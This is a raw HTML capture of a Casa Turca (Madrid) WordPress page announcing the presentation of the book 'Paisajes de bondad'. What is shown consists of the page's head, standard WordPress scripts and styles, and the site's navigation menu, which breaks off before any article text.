

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://casaturca.org/la-presentacion-del-libro-paisajes-de-bondad/
body_size: 16630
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es"> <!--<![endif]-->
<head>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="description" content="">
	<meta name="author" content="">
	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title>  La presentación del libro  ”Paisajes de bondad” | Casa Turca</title>

	<!-- Favicons
	================================================== -->
	<link rel="icon" type="image/png" href="http://casaturca.org/wp-content/uploads/2015/01/Casa-Turca-Logo-New-Minimini.png" />
	
<!-- wp head -->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Casa Turca &raquo; Feed" href="http://casaturca.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Casa Turca &raquo; Feed de los comentarios" href="http://casaturca.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Casa Turca &raquo; Comentario La presentación del libro  ”Paisajes de bondad” del feed" href="http://casaturca.org/la-presentacion-del-libro-paisajes-de-bondad/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/casaturca.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://casaturca.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='http://casaturca.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='http://casaturca.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='http://casaturca.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://casaturca.org/wp-content/themes/felius/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css' href='http://casaturca.org/wp-content/themes/felius/css/skeleton.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='http://casaturca.org/wp-content/themes/felius/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://casaturca.org/wp-content/themes/felius/css/jquery.fancybox-1.3.4.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='ie-warning-css' href='http://casaturca.org/wp-content/themes/felius/css/ie-warning.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='style-ie-css' href='http://casaturca.org/wp-content/themes/felius/css/style-ie.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='ei8fix-css' href='http://casaturca.org/wp-content/themes/felius/css/ei8fix.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css' href='http://casaturca.org/wp-content/themes/felius/css/font-awesome-ie7.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='skin-css' href='http://casaturca.org/wp-content/themes/felius/css/colors/nice.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='background-css' href='http://casaturca.org/wp-content/themes/felius/css/bg/bg5.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://casaturca.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.5" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="http://casaturca.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://casaturca.org/wp-json/wp/v2/posts/7641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://casaturca.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://casaturca.org/la-presentacion-del-libro-paisajes-de-bondad/" />
<link rel='shortlink' href='http://casaturca.org/?p=7641' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://casaturca.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcasaturca.org%2Fla-presentacion-del-libro-paisajes-de-bondad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://casaturca.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcasaturca.org%2Fla-presentacion-del-libro-paisajes-de-bondad%2F&#038;format=xml" />
<style type="text/css">
.logo-container {width:160px;height:160px;}.logo_retina {display: block;}.logo_standard {display: none;}.logo {display: block;padding: 5px 5px;}footer .logo-container {width:139px;height:139px;}footer .logo {display: block;padding: 0px 0px;}.comment-name a:hover,.widget_categories ul li a:hover,a,.a-invert:hover,.contact-mail a:hover,.comment-name a:hover,#toggle-view .ui-accordion-header:hover,.latest-post h4 a:hover,.footer-mail a:hover,.blog-categories li a:hover,.ui-accordion-header:hover a,.latest-post h4 a:hover,#footer-nav li a:hover,a.author:hover,.tweet_text a:hover, .tweet_time a:hover,#sequence-theme .color,#sequence-theme h3,.sidebar-item ul li a {color:#669ad4;}::selection,::-moz-selection,.hover-item:hover .lw-item-caption-container a:hover,.comment-name a:hover,#footer-nav li a:hover,.footer_widget ul li.cat-item a,.footer_widget.widget_footer_recent_entries ul.latest-post li a:hover, .sidebar-item ul li a {color:#669ad4 !important;}.sf-menu li li a:hover,.sf-menu li li a:hover,.pagination-1 a.pag-current,.skill-bar-content,.dropcap4   {background:#669ad4;}.sf-menu li li a:hover {background:#669ad4 !important;}#sequence-theme .nav li img.active  {border-top: 5px solid #669ad4;}#sequence-theme .main-text {border-left: 5px solid #669ad4;}blockquote {border-left: 2px solid #669ad4;}.box3-description-container,.lp-item-text-container {border-bottom: 3px solid #669ad4;}.latest-post-sidebar img:hover {border-color: #669ad4;}.search-submit:hover,.facebook-link, .skype-link, .twitter-link, .flickr-link, .vimeo-link, .dribbble-link, .linkedin-link, .rss-link, .googleplus-link, .pintrest-link,.logo-container:hover,#main-nav .current li.current a,#main-nav .current li.current li.current a,.ca-icon,.box1-img-container, .box1-img-container-inv,.box2-img-container,.block2-a:hover .box2-img-container-inv,.box3-img-container,.block3-a:hover .box3-img-container-inv,.box5-img-container, .box5-img-container-inv,.block5-a:hover .box5-img-container-inv,.comment-reply a,.button-buy-container a,.nl-button,.jcarousel-next:hover, .jcarousel-prev:hover,.page-title-container,.blog-item-title-cont a:hover,.pagination-1 a:hover,.tag-cloud a:hover,.box-icon i,.price-col-main .price-container,.pt-col-main,h1.pt-col-main,.button.gray:hover,.view a.link,.view a.zoom ,.blog-item-date-cont,.blog-categories li a:hover .blog-cat-icon,.blog-categories li.active .blog-cat-icon,.latest-post-sidebar img:hover,.ui-accordion-header:hover span,.ui-accordion-header-active span,.button,.button.get-theme,#back-top a:hover,#sequence-theme .next,#sequence-theme .prev,.sequence-theme-6 #sequence-theme .next,.sequence-theme-6 #sequence-theme .prev,.sequence-theme-6 #sequence-theme .next:hover,
.sequence-theme-6 #sequence-theme .prev:hover,.flexslider .flex-prev:hover,.flexslider .flex-next:hover,.flex-control-paging li a.flex-active:hover,.flex-control-paging li a:hover,#main-nav .current li.current a, #main-nav .current li.current li.current a,.tagcloud a:hover,blockquote:before,.blog-categories li a:hover .blog-cat-icon,.blog-categories li.active .blog-cat-icon, .blog-categories li:first-child .blog-cat-icon,#sequence-theme .next.slider1:hover, #sequence-theme .prev.slider1:hover,.post_flexslider.flexslider .flex-next:hover,.post_flexslider.flexslider .flex-prev:hover,.main_slider.flexslider .flex-next:hover,.main_slider.flexslider .flex-prev:hover {background-color:#669ad4;}body {font-size:14px;color:#2d2c27;line-height:20px;}</style>
</head>
<body class="wp-singular post-template-default single single-post postid-7641 single-format-standard wp-theme-felius body">
	<!--[if lte IE 7]>
	<div id="ie-container">
		<div id="ie-cont-close">
			<a href='#' onclick='javascript&#058;this.parentNode.parentNode.style.display="none"; return false;'><img src='images/ie-warning-close.jpg' style='border: none;' alt='Close'></a>
		</div>
		<div id="ie-cont-content" >
			<div id="ie-cont-warning">
				<img src='images/ie-warning.jpg' alt='Warning!'>
			</div>
			<div id="ie-cont-text" >
				<div id="ie-text-bold">
					You are using an outdated browser
				</div>
				<div id="ie-text">
					For a better experience using this site, please upgrade to a modern web browser.
				</div>
			</div>
			<div id="ie-cont-brows" >
				<a href='http://www.firefox.com' target='_blank'><img src='images/ie-warning-firefox.jpg' alt='Download Firefox'></a>
				<a href='http://www.opera.com/download/' target='_blank'><img src='images/ie-warning-opera.jpg' alt='Download Opera'></a>
				<a href='http://www.apple.com/safari/download/' target='_blank'><img src='images/ie-warning-safari.jpg' alt='Download Safari'></a>
				<a href='http://www.google.com/chrome' target='_blank'><img src='images/ie-warning-chrome.jpg' alt='Download Google Chrome'></a>
			</div>
		</div>
	</div>
	<![endif]-->
		<header id="header" class="m-bot-35">
			<div class="container clearfix">
				<div class="sixteen columns">
					<div class="header-logo-container ">
						<div class="logo-container">	
												
														<a href="http://casaturca.org/" title="Casa Turca" class="logo" rel="home"><img src="http://casaturca.org/wp-content/uploads/2016/05/CasaTurcaMadrid_Dosis.png" width="118" height="46" class="logo_retina" alt="Casa Turca" /></a>
												
												</div>
					</div>
					<div class="header-container-right ">	
						<div class="header-rr-container clearfix">	
						
														<div class="search-container ">
								<div class="search-title">Buscar</div>
								<div class="right">
									<form action="http://casaturca.org" class="search-form">
										<input type="text" name="s" id="s" class="search-text" >
										<input type="submit" value="" class="search-submit" name="submit">
									</form>
								</div>	
							</div>
													
														<div class="social-links-container">	
								<ul class="social-links clearfix">
																		<li><a class="facebook-link" target="_blank" title="Facebook" href="https://www.facebook.com/CasaTurca"></a></li>
																											<li><a class="skype-link" target="_blank" title="Youtube" href="https://www.youtube.com/channel/UClhZYT9EAfNOxrSCFpc5xPg"></a></li>
																											<li><a class="twitter-link" target="_blank" title="Twitter" href="https://twitter.com/casaturca"></a></li>
																											<li><a class="flickr-link" target="_blank" title="Flickr" href="https://www.flickr.com/photos/casaturca/albums"></a></li>
																											<li><a class="vimeo-link" target="_blank" title="Vimeo" href="https://vimeo.com/user18243820"></a></li>
																											<li><a class="rss-link" target="_blank" title="Google+" href="https://plus.google.com/u/0/103603432494799035034/posts"></a></li>
																	</ul>
							</div>
													
						</div>
						<div class="header-rl-container content-container-white clearfix">
							<nav id="main-nav">
							<!-- TOP MENU -->
								<div class="menu-casa-turca-container"><ul id="menu-casa-turca" class="sf-menu clearfix"><li id="menu-item-5681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5681"><a>Casa Turca</a>
<ul class="sub-menu">
	<li id="menu-item-5103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a href="http://casaturca.org/quienes-somos/">Quiénes somos</a></li>
</ul>
</li>
<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5043"><a>Plataformas</a>
<ul class="sub-menu">
	<li id="menu-item-5041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5041"><a href="http://casaturca.org/plataforma-de-mujeres/">Plataforma de Mujeres</a></li>
	<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5052"><a href="http://casaturca.org/plataformas/plataforma-de-ciencia-y-educacion/">Plataforma de Ciencia y Educación</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="http://casaturca.org/plataformas/plataforma-de-arte-y-cultura/">Plataforma de Arte y Cultura</a></li>
	<li id="menu-item-5051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5051"><a href="http://casaturca.org/plataformas/plataforma-de-medios-de-comunicacion-y-politica/">Plataforma de Medios de Comunicación y Política</a></li>
	<li id="menu-item-5040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="http://casaturca.org/plataformas-de-jovenes/">Plataforma de Jovenes</a></li>
	<li id="menu-item-5042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5042"><a href="http://casaturca.org/plataforma-de-ninos/">Plataforma de Niños</a></li>
</ul>
</li>
<li id="menu-item-5682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5682"><a>Cursos</a>
<ul class="sub-menu">
	<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5064"><a href="http://casaturca.org/turco/">Lengua Turca</a>
	<ul class="sub-menu">
		<li id="menu-item-6206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6206"><a href="http://casaturca.org/curso-de-lengua-turca-en-madrid/">Madrid / AHIT</a>
		<ul class="sub-menu">
			<li id="menu-item-9882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9882"><a href="http://casaturca.org/turco-nivel-a1/">Turco – Nivel A1</a></li>
			<li id="menu-item-9879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9879"><a href="http://casaturca.org/turco-nivel-a2/">Turco – Nivel A2</a></li>
